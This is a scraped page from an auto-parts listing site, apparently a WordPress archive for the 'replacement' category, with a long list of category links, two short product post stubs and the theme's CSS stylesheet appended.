	<li class="cat-item cat-item-3984"><a href="https://completepartskit.com/category/quadruped/" >quadruped</a>
</li>
	<li class="cat-item cat-item-2839"><a href="https://completepartskit.com/category/quality/" >quality</a>
</li>
	<li class="cat-item cat-item-1631"><a href="https://completepartskit.com/category/querlenker/" >querlenker</a>
</li>
	<li class="cat-item cat-item-2350"><a href="https://completepartskit.com/category/questions/" >questions</a>
</li>
	<li class="cat-item cat-item-2474"><a href="https://completepartskit.com/category/quick/" >quick</a>
</li>
	<li class="cat-item cat-item-4350"><a href="https://completepartskit.com/category/racing/" >racing</a>
</li>
	<li class="cat-item cat-item-2103"><a href="https://completepartskit.com/category/rack/" >rack</a>
</li>
	<li class="cat-item cat-item-1357"><a href="https://completepartskit.com/category/radlagersatz/" >radlagersatz</a>
</li>
	<li class="cat-item cat-item-1773"><a href="https://completepartskit.com/category/raid/" >raid</a>
</li>
	<li class="cat-item cat-item-5698"><a href="https://completepartskit.com/category/rainwater/" >rainwater</a>
</li>
	<li class="cat-item cat-item-1052"><a href="https://completepartskit.com/category/range/" >range</a>
</li>
	<li class="cat-item cat-item-938"><a href="https://completepartskit.com/category/ranger/" >ranger</a>
</li>
	<li class="cat-item cat-item-3418"><a href="https://completepartskit.com/category/ranking/" >ranking</a>
</li>
	<li class="cat-item cat-item-442"><a href="https://completepartskit.com/category/raptor/" >raptor</a>
</li>
	<li class="cat-item cat-item-399"><a href="https://completepartskit.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-4001"><a href="https://completepartskit.com/category/rcbs/" >rcbs</a>
</li>
	<li class="cat-item cat-item-4441"><a href="https://completepartskit.com/category/reactivating/" >reactivating</a>
</li>
	<li class="cat-item cat-item-2717"><a href="https://completepartskit.com/category/ready/" >ready</a>
</li>
	<li class="cat-item cat-item-561"><a href="https://completepartskit.com/category/rear/" >rear</a>
</li>
	<li class="cat-item cat-item-2672"><a href="https://completepartskit.com/category/reassemble/" >reassemble</a>
</li>
	<li class="cat-item cat-item-4105"><a href="https://completepartskit.com/category/redemption/" >redemption</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://completepartskit.com/category/reese/" >reese</a>
</li>
	<li class="cat-item cat-item-5318"><a href="https://completepartskit.com/category/regaining/" >regaining</a>
</li>
	<li class="cat-item cat-item-1853"><a href="https://completepartskit.com/category/reinz/" >reinz</a>
</li>
	<li class="cat-item cat-item-5385"><a href="https://completepartskit.com/category/release/" >release</a>
</li>
	<li class="cat-item cat-item-3641"><a href="https://completepartskit.com/category/reloading/" >reloading</a>
</li>
	<li class="cat-item cat-item-3033"><a href="https://completepartskit.com/category/renegade/" >renegade</a>
</li>
	<li class="cat-item cat-item-3917"><a href="https://completepartskit.com/category/repairing/" >repairing</a>
</li>
	<li class="cat-item cat-item-1663 current-cat"><a href="https://completepartskit.com/category/replacement/" >replacement</a>
</li>
	<li class="cat-item cat-item-3921"><a href="https://completepartskit.com/category/replacing/" >replacing</a>
</li>
	<li class="cat-item cat-item-2539"><a href="https://completepartskit.com/category/restoration/" >restoration</a>
</li>
	<li class="cat-item cat-item-2829"><a href="https://completepartskit.com/category/revell/" >revell</a>
</li>
	<li class="cat-item cat-item-3635"><a href="https://completepartskit.com/category/rhino/" >rhino</a>
</li>
	<li class="cat-item cat-item-4322"><a href="https://completepartskit.com/category/richmond/" >richmond</a>
</li>
	<li class="cat-item cat-item-4010"><a href="https://completepartskit.com/category/rick/" >rick</a>
</li>
	<li class="cat-item cat-item-874"><a href="https://completepartskit.com/category/ring/" >ring</a>
</li>
	<li class="cat-item cat-item-1265"><a href="https://completepartskit.com/category/riser/" >riser</a>
</li>
	<li class="cat-item cat-item-1335"><a href="https://completepartskit.com/category/rival/" >rival</a>
</li>
	<li class="cat-item cat-item-3286"><a href="https://completepartskit.com/category/rmz450/" >rmz450</a>
</li>
	<li class="cat-item cat-item-1443"><a href="https://completepartskit.com/category/rock/" >rock</a>
</li>
	<li class="cat-item cat-item-1109"><a href="https://completepartskit.com/category/rodstrut/" >rodstrut</a>
</li>
	<li class="cat-item cat-item-5941"><a href="https://completepartskit.com/category/roku/" >roku</a>
</li>
	<li class="cat-item cat-item-1917"><a href="https://completepartskit.com/category/romanian/" >romanian</a>
</li>
	<li class="cat-item cat-item-1401"><a href="https://completepartskit.com/category/rotor/" >rotor</a>
</li>
	<li class="cat-item cat-item-4189"><a href="https://completepartskit.com/category/royalenfield/" >royalenfield</a>
</li>
	<li class="cat-item cat-item-657"><a href="https://completepartskit.com/category/rudys/" >rudy&#039;s</a>
</li>
	<li class="cat-item cat-item-962"><a href="https://completepartskit.com/category/ruger/" >ruger</a>
</li>
	<li class="cat-item cat-item-848"><a href="https://completepartskit.com/category/russian/" >russian</a>
</li>
	<li class="cat-item cat-item-5097"><a href="https://completepartskit.com/category/rwosu7047/" >rwosu7047</a>
</li>
	<li class="cat-item cat-item-567"><a href="https://completepartskit.com/category/rzr800/" >rzr800</a>
</li>
	<li class="cat-item cat-item-4432"><a href="https://completepartskit.com/category/s550/" >s550</a>
</li>
	<li class="cat-item cat-item-1497"><a href="https://completepartskit.com/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-1178"><a href="https://completepartskit.com/category/samsung/" >samsung</a>
</li>
	<li class="cat-item cat-item-3450"><a href="https://completepartskit.com/category/santa/" >santa</a>
</li>
	<li class="cat-item cat-item-4197"><a href="https://completepartskit.com/category/sarco/" >sarco</a>
</li>
	<li class="cat-item cat-item-5776"><a href="https://completepartskit.com/category/sasta/" >sasta</a>
</li>
	<li class="cat-item cat-item-3912"><a href="https://completepartskit.com/category/sata/" >sata</a>
</li>
	<li class="cat-item cat-item-1951"><a href="https://completepartskit.com/category/satz/" >satz</a>
</li>
	<li class="cat-item cat-item-722"><a href="https://completepartskit.com/category/sauer/" >sauer</a>
</li>
	<li class="cat-item cat-item-5745"><a href="https://completepartskit.com/category/saving/" >saving</a>
</li>
	<li class="cat-item cat-item-5999"><a href="https://completepartskit.com/category/scanjet/" >scanjet</a>
</li>
	<li class="cat-item cat-item-1188"><a href="https://completepartskit.com/category/scheibenwischer/" >scheibenwischer</a>
</li>
	<li class="cat-item cat-item-2849"><a href="https://completepartskit.com/category/schwinn/" >schwinn</a>
</li>
	<li class="cat-item cat-item-5581"><a href="https://completepartskit.com/category/science/" >science</a>
</li>
	<li class="cat-item cat-item-2273"><a href="https://completepartskit.com/category/scitoo/" >scitoo</a>
</li>
	<li class="cat-item cat-item-4904"><a href="https://completepartskit.com/category/scx24/" >scx24</a>
</li>
	<li class="cat-item cat-item-895"><a href="https://completepartskit.com/category/sd9-ve/" >sd9-ve</a>
</li>
	<li class="cat-item cat-item-3389"><a href="https://completepartskit.com/category/sealed/" >sealed</a>
</li>
	<li class="cat-item cat-item-999"><a href="https://completepartskit.com/category/secret/" >secret</a>
</li>
	<li class="cat-item cat-item-509"><a href="https://completepartskit.com/category/seiko/" >seiko</a>
</li>
	<li class="cat-item cat-item-3006"><a href="https://completepartskit.com/category/semi/" >semi</a>
</li>
	<li class="cat-item cat-item-702"><a href="https://completepartskit.com/category/series/" >series</a>
</li>
	<li class="cat-item cat-item-882"><a href="https://completepartskit.com/category/sharp/" >sharp</a>
</li>
	<li class="cat-item cat-item-3305"><a href="https://completepartskit.com/category/shelby/" >shelby</a>
</li>
	<li class="cat-item cat-item-4680"><a href="https://completepartskit.com/category/shocking/" >shocking</a>
</li>
	<li class="cat-item cat-item-2130"><a href="https://completepartskit.com/category/shotgun/" >shotgun</a>
</li>
	<li class="cat-item cat-item-5207"><a href="https://completepartskit.com/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-2328"><a href="https://completepartskit.com/category/show/" >show</a>
</li>
	<li class="cat-item cat-item-3224"><a href="https://completepartskit.com/category/siemens/" >siemens</a>
</li>
	<li class="cat-item cat-item-3551"><a href="https://completepartskit.com/category/single/" >single</a>
</li>
	<li class="cat-item cat-item-4295"><a href="https://completepartskit.com/category/skyjacker/" >skyjacker</a>
</li>
	<li class="cat-item cat-item-2753"><a href="https://completepartskit.com/category/slide/" >slide</a>
</li>
	<li class="cat-item cat-item-4821"><a href="https://completepartskit.com/category/slipper/" >slipper</a>
</li>
	<li class="cat-item cat-item-966"><a href="https://completepartskit.com/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-643"><a href="https://completepartskit.com/category/smart/" >smart</a>
</li>
	<li class="cat-item cat-item-915"><a href="https://completepartskit.com/category/smith/" >smith</a>
</li>
	<li class="cat-item cat-item-2856"><a href="https://completepartskit.com/category/smyth/" >smyth</a>
</li>
	<li class="cat-item cat-item-2731"><a href="https://completepartskit.com/category/snap/" >snap</a>
</li>
	<li class="cat-item cat-item-5737"><a href="https://completepartskit.com/category/snapmaker/" >snapmaker</a>
</li>
	<li class="cat-item cat-item-972"><a href="https://completepartskit.com/category/soana/" >soana</a>
</li>
	<li class="cat-item cat-item-4630"><a href="https://completepartskit.com/category/somebody/" >somebody</a>
</li>
	<li class="cat-item cat-item-822"><a href="https://completepartskit.com/category/sony/" >sony</a>
</li>
	<li class="cat-item cat-item-4156"><a href="https://completepartskit.com/category/source/" >source</a>
</li>
	<li class="cat-item cat-item-3609"><a href="https://completepartskit.com/category/spare/" >spare</a>
</li>
	<li class="cat-item cat-item-2403"><a href="https://completepartskit.com/category/speaker/" >speaker</a>
</li>
	<li class="cat-item cat-item-1132"><a href="https://completepartskit.com/category/speedy/" >speedy</a>
</li>
	<li class="cat-item cat-item-1452"><a href="https://completepartskit.com/category/spikes/" >spikes</a>
</li>
	<li class="cat-item cat-item-4499"><a href="https://completepartskit.com/category/sports/" >sports</a>
</li>
	<li class="cat-item cat-item-2725"><a href="https://completepartskit.com/category/sportsman/" >sportsman</a>
</li>
	<li class="cat-item cat-item-5996"><a href="https://completepartskit.com/category/springfield/" >springfield</a>
</li>
	<li class="cat-item cat-item-4642"><a href="https://completepartskit.com/category/sprucing/" >sprucing</a>
</li>
	<li class="cat-item cat-item-2930"><a href="https://completepartskit.com/category/srk113/" >srk113</a>
</li>
	<li class="cat-item cat-item-1465"><a href="https://completepartskit.com/category/ss80/" >ss80</a>
</li>
	<li class="cat-item cat-item-4415"><a href="https://completepartskit.com/category/stage/" >stage</a>
</li>
	<li class="cat-item cat-item-5444"><a href="https://completepartskit.com/category/star/" >star</a>
</li>
	<li class="cat-item cat-item-1688"><a href="https://completepartskit.com/category/stay/" >stay</a>
</li>
	<li class="cat-item cat-item-5372"><a href="https://completepartskit.com/category/steel/" >steel</a>
</li>
	<li class="cat-item cat-item-3154"><a href="https://completepartskit.com/category/steering/" >steering</a>
</li>
	<li class="cat-item cat-item-3750"><a href="https://completepartskit.com/category/sten/" >sten</a>
</li>
	<li class="cat-item cat-item-743"><a href="https://completepartskit.com/category/step/" >step</a>
</li>
	<li class="cat-item cat-item-1227"><a href="https://completepartskit.com/category/steve/" >steve</a>
</li>
	<li class="cat-item cat-item-2939"><a href="https://completepartskit.com/category/stevens/" >stevens</a>
</li>
	<li class="cat-item cat-item-445"><a href="https://completepartskit.com/category/stihl/" >stihl</a>
</li>
	<li class="cat-item cat-item-4728"><a href="https://completepartskit.com/category/stizon/" >stizon</a>
</li>
	<li class="cat-item cat-item-2963"><a href="https://completepartskit.com/category/stk-005070/" >stk-005070</a>
</li>
	<li class="cat-item cat-item-1432"><a href="https://completepartskit.com/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-1814"><a href="https://completepartskit.com/category/stop/" >stop</a>
</li>
	<li class="cat-item cat-item-5410"><a href="https://completepartskit.com/category/story/" >story</a>
</li>
	<li class="cat-item cat-item-1533"><a href="https://completepartskit.com/category/strike/" >strike</a>
</li>
	<li class="cat-item cat-item-1810"><a href="https://completepartskit.com/category/stripped/" >stripped</a>
</li>
	<li class="cat-item cat-item-2579"><a href="https://completepartskit.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-1622"><a href="https://completepartskit.com/category/surly/" >surly</a>
</li>
	<li class="cat-item cat-item-5950"><a href="https://completepartskit.com/category/surplus/" >surplus</a>
</li>
	<li class="cat-item cat-item-2052"><a href="https://completepartskit.com/category/survival/" >survival</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://completepartskit.com/category/suspension/" >suspension</a>
</li>
	<li class="cat-item cat-item-3243"><a href="https://completepartskit.com/category/suzuki/" >suzuki</a>
</li>
	<li class="cat-item cat-item-5352"><a href="https://completepartskit.com/category/swap/" >swap</a>
</li>
	<li class="cat-item cat-item-406"><a href="https://completepartskit.com/category/swedish/" >swedish</a>
</li>
	<li class="cat-item cat-item-3501"><a href="https://completepartskit.com/category/tacfire/" >tacfire</a>
</li>
	<li class="cat-item cat-item-1410"><a href="https://completepartskit.com/category/tactical/" >tactical</a>
</li>
	<li class="cat-item cat-item-4776"><a href="https://completepartskit.com/category/tamiya/" >tamiya</a>
</li>
	<li class="cat-item cat-item-3528"><a href="https://completepartskit.com/category/tandem/" >tandem</a>
</li>
	<li class="cat-item cat-item-4983"><a href="https://completepartskit.com/category/taurus/" >taurus</a>
</li>
	<li class="cat-item cat-item-3902"><a href="https://completepartskit.com/category/tech/" >tech</a>
</li>
	<li class="cat-item cat-item-1904"><a href="https://completepartskit.com/category/technologies/" >technologies</a>
</li>
	<li class="cat-item cat-item-6003"><a href="https://completepartskit.com/category/tennant/" >tennant</a>
</li>
	<li class="cat-item cat-item-2504"><a href="https://completepartskit.com/category/tennessee/" >tennessee</a>
</li>
	<li class="cat-item cat-item-2383"><a href="https://completepartskit.com/category/terraquant/" >terraquant</a>
</li>
	<li class="cat-item cat-item-542"><a href="https://completepartskit.com/category/thermostatgehause/" >thermostatgehäuse</a>
</li>
	<li class="cat-item cat-item-5246"><a href="https://completepartskit.com/category/think/" >think</a>
</li>
	<li class="cat-item cat-item-1859"><a href="https://completepartskit.com/category/thompson/" >thompson</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://completepartskit.com/category/thru/" >thru</a>
</li>
	<li class="cat-item cat-item-4627"><a href="https://completepartskit.com/category/tier/" >tier</a>
</li>
	<li class="cat-item cat-item-4995"><a href="https://completepartskit.com/category/tiger/" >tiger</a>
</li>
	<li class="cat-item cat-item-5965"><a href="https://completepartskit.com/category/time/" >time</a>
</li>
	<li class="cat-item cat-item-2293"><a href="https://completepartskit.com/category/tippmann/" >tippmann</a>
</li>
	<li class="cat-item cat-item-4470"><a href="https://completepartskit.com/category/tisas/" >tisas</a>
</li>
	<li class="cat-item cat-item-4120"><a href="https://completepartskit.com/category/torque/" >torque</a>
</li>
	<li class="cat-item cat-item-5832"><a href="https://completepartskit.com/category/toshiba/" >toshiba</a>
</li>
	<li class="cat-item cat-item-772"><a href="https://completepartskit.com/category/toyota/" >toyota</a>
</li>
	<li class="cat-item cat-item-2763"><a href="https://completepartskit.com/category/trade/" >trade</a>
</li>
	<li class="cat-item cat-item-4224"><a href="https://completepartskit.com/category/trade-in/" >trade-in</a>
</li>
	<li class="cat-item cat-item-4293"><a href="https://completepartskit.com/category/transfer/" >transfer</a>
</li>
	<li class="cat-item cat-item-705"><a href="https://completepartskit.com/category/transporter/" >transporter</a>
</li>
	<li class="cat-item cat-item-5481"><a href="https://completepartskit.com/category/tranzsporter/" >tranzsporter</a>
</li>
	<li class="cat-item cat-item-367"><a href="https://completepartskit.com/category/traxxas/" >traxxas</a>
</li>
	<li class="cat-item cat-item-1522"><a href="https://completepartskit.com/category/trend/" >trend</a>
</li>
	<li class="cat-item cat-item-1223"><a href="https://completepartskit.com/category/triumph/" >triumph</a>
</li>
	<li class="cat-item cat-item-1369"><a href="https://completepartskit.com/category/trucklite/" >trucklite</a>
</li>
	<li class="cat-item cat-item-3345"><a href="https://completepartskit.com/category/trx400x/" >trx400x</a>
</li>
	<li class="cat-item cat-item-3608"><a href="https://completepartskit.com/category/trx450r/" >trx450r</a>
</li>
	<li class="cat-item cat-item-3801"><a href="https://completepartskit.com/category/tune/" >tune</a>
</li>
	<li class="cat-item cat-item-3327"><a href="https://completepartskit.com/category/turbo/" >turbo</a>
</li>
	<li class="cat-item cat-item-4938"><a href="https://completepartskit.com/category/tusk/" >tusk</a>
</li>
	<li class="cat-item cat-item-4510"><a href="https://completepartskit.com/category/twin/" >twin</a>
</li>
	<li class="cat-item cat-item-3596"><a href="https://completepartskit.com/category/tyrant/" >tyrant</a>
</li>
	<li class="cat-item cat-item-1747"><a href="https://completepartskit.com/category/u0026/" >u0026</a>
</li>
	<li class="cat-item cat-item-2330"><a href="https://completepartskit.com/category/u0026k/" >u0026k</a>
</li>
	<li class="cat-item cat-item-1667"><a href="https://completepartskit.com/category/u0026w/" >u0026w</a>
</li>
	<li class="cat-item cat-item-3445"><a href="https://completepartskit.com/category/ukraine/" >ukraine</a>
</li>
	<li class="cat-item cat-item-1438"><a href="https://completepartskit.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-3846"><a href="https://completepartskit.com/category/unbagging/" >unbagging</a>
</li>
	<li class="cat-item cat-item-1002"><a href="https://completepartskit.com/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-1641"><a href="https://completepartskit.com/category/unfiltered/" >unfiltered</a>
</li>
	<li class="cat-item cat-item-1305"><a href="https://completepartskit.com/category/united/" >united</a>
</li>
	<li class="cat-item cat-item-4058"><a href="https://completepartskit.com/category/unity/" >unity</a>
</li>
	<li class="cat-item cat-item-2692"><a href="https://completepartskit.com/category/universal/" >universal</a>
</li>
	<li class="cat-item cat-item-4520"><a href="https://completepartskit.com/category/unlock/" >unlock</a>
</li>
	<li class="cat-item cat-item-204"><a href="https://completepartskit.com/category/unmachined/" >unmachined</a>
</li>
	<li class="cat-item cat-item-1716"><a href="https://completepartskit.com/category/update/" >update</a>
</li>
	<li class="cat-item cat-item-470"><a href="https://completepartskit.com/category/upgrade/" >upgrade</a>
</li>
	<li class="cat-item cat-item-1763"><a href="https://completepartskit.com/category/upper/" >upper</a>
</li>
	<li class="cat-item cat-item-3314"><a href="https://completepartskit.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-3067"><a href="https://completepartskit.com/category/using/" >using</a>
</li>
	<li class="cat-item cat-item-4715"><a href="https://completepartskit.com/category/v864q/" >v864q</a>
</li>
	<li class="cat-item cat-item-1251"><a href="https://completepartskit.com/category/valeo/" >valeo</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://completepartskit.com/category/valve/" >valve</a>
</li>
	<li class="cat-item cat-item-5332"><a href="https://completepartskit.com/category/varguil/" >varguil</a>
</li>
	<li class="cat-item cat-item-709"><a href="https://completepartskit.com/category/ventile/" >ventile</a>
</li>
	<li class="cat-item cat-item-1946"><a href="https://completepartskit.com/category/viair/" >viair</a>
</li>
	<li class="cat-item cat-item-2127"><a href="https://completepartskit.com/category/video/" >video</a>
</li>
	<li class="cat-item cat-item-524"><a href="https://completepartskit.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-5145"><a href="https://completepartskit.com/category/viper/" >viper</a>
</li>
	<li class="cat-item cat-item-1553"><a href="https://completepartskit.com/category/vive/" >vive</a>
</li>
	<li class="cat-item cat-item-1380"><a href="https://completepartskit.com/category/vizio/" >vizio</a>
</li>
	<li class="cat-item cat-item-582"><a href="https://completepartskit.com/category/vkba/" >vkba</a>
</li>
	<li class="cat-item cat-item-5038"><a href="https://completepartskit.com/category/volt/" >volt</a>
</li>
	<li class="cat-item cat-item-393"><a href="https://completepartskit.com/category/volvo/" >volvo</a>
</li>
	<li class="cat-item cat-item-2513"><a href="https://completepartskit.com/category/voron/" >voron</a>
</li>
	<li class="cat-item cat-item-2267"><a href="https://completepartskit.com/category/vz61/" >vz61</a>
</li>
	<li class="cat-item cat-item-1791"><a href="https://completepartskit.com/category/wants/" >wants</a>
</li>
	<li class="cat-item cat-item-3253"><a href="https://completepartskit.com/category/warns/" >warns</a>
</li>
	<li class="cat-item cat-item-2004"><a href="https://completepartskit.com/category/warren/" >warren</a>
</li>
	<li class="cat-item cat-item-158"><a href="https://completepartskit.com/category/waste/" >waste</a>
</li>
	<li class="cat-item cat-item-1943"><a href="https://completepartskit.com/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-4070"><a href="https://completepartskit.com/category/watts/" >watts</a>
</li>
	<li class="cat-item cat-item-5086"><a href="https://completepartskit.com/category/weapon/" >weapon</a>
</li>
	<li class="cat-item cat-item-1389"><a href="https://completepartskit.com/category/weboost/" >weboost</a>
</li>
	<li class="cat-item cat-item-288"><a href="https://completepartskit.com/category/wheel/" >wheel</a>
</li>
	<li class="cat-item cat-item-4771"><a href="https://completepartskit.com/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-3865"><a href="https://completepartskit.com/category/whole/" >whole</a>
</li>
	<li class="cat-item cat-item-4860"><a href="https://completepartskit.com/category/widebody/" >widebody</a>
</li>
	<li class="cat-item cat-item-3061"><a href="https://completepartskit.com/category/wilkins/" >wilkins</a>
</li>
	<li class="cat-item cat-item-1082"><a href="https://completepartskit.com/category/winchester/" >winchester</a>
</li>
	<li class="cat-item cat-item-3120"><a href="https://completepartskit.com/category/winderosa/" >winderosa</a>
</li>
	<li class="cat-item cat-item-901"><a href="https://completepartskit.com/category/wiseco/" >wiseco</a>
</li>
	<li class="cat-item cat-item-690"><a href="https://completepartskit.com/category/wolf/" >wolf</a>
</li>
	<li class="cat-item cat-item-4810"><a href="https://completepartskit.com/category/wood/" >wood</a>
</li>
	<li class="cat-item cat-item-5565"><a href="https://completepartskit.com/category/woodies/" >woodies</a>
</li>
	<li class="cat-item cat-item-3729"><a href="https://completepartskit.com/category/works/" >works</a>
</li>
	<li class="cat-item cat-item-4061"><a href="https://completepartskit.com/category/workshop/" >workshop</a>
</li>
	<li class="cat-item cat-item-4095"><a href="https://completepartskit.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-4166"><a href="https://completepartskit.com/category/worst/" >worst</a>
</li>
	<li class="cat-item cat-item-3434"><a href="https://completepartskit.com/category/wrench/" >wrench</a>
</li>
	<li class="cat-item cat-item-5502"><a href="https://completepartskit.com/category/wwii/" >wwii</a>
</li>
	<li class="cat-item cat-item-2872"><a href="https://completepartskit.com/category/xp-4/" >xp-4</a>
</li>
	<li class="cat-item cat-item-4148"><a href="https://completepartskit.com/category/xp1000/" >xp1000</a>
</li>
	<li class="cat-item cat-item-2290"><a href="https://completepartskit.com/category/xp900/" >xp900</a>
</li>
	<li class="cat-item cat-item-3948"><a href="https://completepartskit.com/category/y-wing/" >y-wing</a>
</li>
	<li class="cat-item cat-item-1915"><a href="https://completepartskit.com/category/yamaha/" >yamaha</a>
</li>
	<li class="cat-item cat-item-3891"><a href="https://completepartskit.com/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-3428"><a href="https://completepartskit.com/category/yfm350/" >yfm350</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://completepartskit.com/category/yfz450/" >yfz450</a>
</li>
	<li class="cat-item cat-item-1103"><a href="https://completepartskit.com/category/yfz450r/" >yfz450r</a>
</li>
	<li class="cat-item cat-item-4298"><a href="https://completepartskit.com/category/yikes/" >yikes</a>
</li>
	<li class="cat-item cat-item-1894"><a href="https://completepartskit.com/category/yokomo/" >yokomo</a>
</li>
	<li class="cat-item cat-item-1292"><a href="https://completepartskit.com/category/yugo/" >yugo</a>
</li>
	<li class="cat-item cat-item-3321"><a href="https://completepartskit.com/category/yxz1000r/" >yxz1000r</a>
</li>
	<li class="cat-item cat-item-3549"><a href="https://completepartskit.com/category/yz250/" >yz250</a>
</li>
	<li class="cat-item cat-item-2347"><a href="https://completepartskit.com/category/yz250f/" >yz250f</a>
</li>
	<li class="cat-item cat-item-2665"><a href="https://completepartskit.com/category/yz85/" >yz85</a>
</li>
	<li class="cat-item cat-item-4761"><a href="https://completepartskit.com/category/zaffiri/" >zaffiri</a>
</li>
	<li class="cat-item cat-item-5261"><a href="https://completepartskit.com/category/zastava/" >zastava</a>
</li>
	<li class="cat-item cat-item-4005"><a href="https://completepartskit.com/category/zodiac/" >zodiac</a>
</li>
	<li class="cat-item cat-item-1842"><a href="https://completepartskit.com/category/zylinderkopf/" >zylinderkopf</a>
</li>
	<li class="cat-item cat-item-1834"><a href="https://completepartskit.com/category/zylinderkopfdichtsatz/" >zylinderkopfdichtsatz</a>
</li>
	<li class="cat-item cat-item-1839"><a href="https://completepartskit.com/category/zylinderkopfdichtung/" >zylinderkopfdichtung</a>
</li>
	<li class="cat-item cat-item-1876"><a href="https://completepartskit.com/category/zylinderkopfdichtungsatzsraubensatz/" >zylinderkopfdichtungsatzsraubensatz</a>
</li>
	<li class="cat-item cat-item-1831"><a href="https://completepartskit.com/category/zylinderkopfdichtungssatz/" >zylinderkopfdichtungssatz</a>
</li>
		</ul>
</div>	</div>
</div>

<div id="content">

						<h4 class="page-title">Archive | replacement</h4> 
		
	
		<h4 class="post-title">
		<a href="https://completepartskit.com/replacement-rear-bumper-set-for-chevrolet-trax-2017-2021-complete-parts-kit/" rel="bookmark" title="Permalink to Replacement Rear Bumper Set For Chevrolet Trax 2017-2021 Complete Parts Kit"> Replacement Rear Bumper Set For Chevrolet Trax 2017-2021 Complete Parts Kit</a> 
		</h4>

		<h5 class="postmetadata">
		Posted on <a href="https://completepartskit.com/replacement-rear-bumper-set-for-chevrolet-trax-2017-2021-complete-parts-kit/">September 19, 2025</a> | 
		By <a href="https://completepartskit.com/author/admin/">admin</a>				</h5>

	<img width="80" height="80" src="https://completepartskit.com/wp-content/pics/Replacement-Rear-Bumper-Set-For-Chevrolet-Trax-2017-2021-Complete-Parts-Kit-01-lpq.jpg" class="attachment-post-thumbnail wp-post-image" alt="Replacement-Rear-Bumper-Set-For-Chevrolet-Trax-2017-2021-Complete-Parts-Kit-01-lpq" />
	<p>FITS: 2017 2018 2019 2020 2021 chevrolet CHEVY TRAX REAR BUMPER SET COMPLETE. Interchange Part Number: 42625302, 42669429, 42537682, 42537680, 42533011, 42392750, 42598150, 42598151. Compatible with the following vehicles. 2021 Chevrolet Trax(submodel: LS, LT). Package includes :1Rear bumper set.</p>

	<div class="more">
		<a class="readmore" href="https://completepartskit.com/replacement-rear-bumper-set-for-chevrolet-trax-2017-2021-complete-parts-kit/" rel="bookmark">Read More &raquo;</a>
	</div>

	
		<h4 class="post-title">
		<a href="https://completepartskit.com/dye-dam-replacement-parts-kits-medium-u0026-complete-review/" rel="bookmark" title="Permalink to Dye Dam Replacement Parts Kits Medium U0026 Complete Review"> Dye Dam Replacement Parts Kits Medium U0026 Complete Review</a> 
		</h4>

		<h5 class="postmetadata">
		Posted on <a href="https://completepartskit.com/dye-dam-replacement-parts-kits-medium-u0026-complete-review/">February 6, 2021</a> | 
		By <a href="https://completepartskit.com/author/admin/">admin</a>				</h5>

	<img width="100" height="56" src="https://completepartskit.com/wp-content/pics/Dye-Dam-Replacement-Parts-Kits-Medium-U0026-Complete-Review-01-mxkm.jpg" class="attachment-post-thumbnail wp-post-image" alt="Dye-Dam-Replacement-Parts-Kits-Medium-U0026-Complete-Review-01-mxkm" />
	
	<div class="more">
		<a class="readmore" href="https://completepartskit.com/dye-dam-replacement-parts-kits-medium-u0026-complete-review/" rel="bookmark">Read More &raquo;</a>
	</div>

	
	<div class="post-nav">
					</div>

					

</div>

<div id="footer">

		

	<div class="site-info">
		Copyright 2026  <a href="https://completepartskit.com/" title="Complete Parts Kit">Complete Parts Kit</a> - 
		<a href="https://wordpress.org" title="WordPress Blog Platform">Proudly powered by WordPress</a>
	</div>

</div>
</div><!-- #container -->

<script type='text/javascript' src='https:///completepartskit.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/completepartskit.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///completepartskit.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://completepartskit.com/wp-content/themes/default/style.css?ver=4.1.1
body_size: 3509
content:
/*
Theme Name: DarkElements
Theme URI: https://www.guidovanderleest.nl/darkelements
Version: 2.4
Author: Guido van der Leest
Author URI: https://www.guidovanderleest.nl
Description: DarkElements is a free, basic, clean, minimalistic, responsive, mobile friendly WordPress theme. Default theme language is English but Dutch, German, Spanish and French are supported too. Sidebar on left side, navigation on left side, 3 widget-area's in footer, custom header-image, custom background and display logo or blogname and description are included. Besides this no theme settingspage, no fancy options, no slideshow, this one only has the basic options. Enjoy. 
Tags: two-columns, left-sidebar, fixed-layout, responsive-layout, custom-background, custom-header, custom-menu, featured-images, dark, light, gray, editor-style, translation-ready
License: GNU General Public License v3 or later
License URI: https://www.gnu.org/licenses/gpl-3.0.html
Text Domain: darkelements

DarkElements, Copyright 2014, Guido van der Leest
DarkElements is licensed under the GPL
*/


/* 
RESET STYLESHEET 
Source: https://meyerweb.com/eric/tools/css/reset
Author: Eric Meyer
Author URI: https://meyerweb.com/ 
License: none (public domain) 
*/

html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, 
a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, 
small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, 
fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, 
article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, 
menu, nav, output, ruby, section, summary, time, mark, audio, video {
	margin:0;
	padding:0;
	border:0;
	font-family:inherit;
	font-size:100%;
	font-style:inherit;
	font-weight:inherit;
	vertical-align:baseline;
}

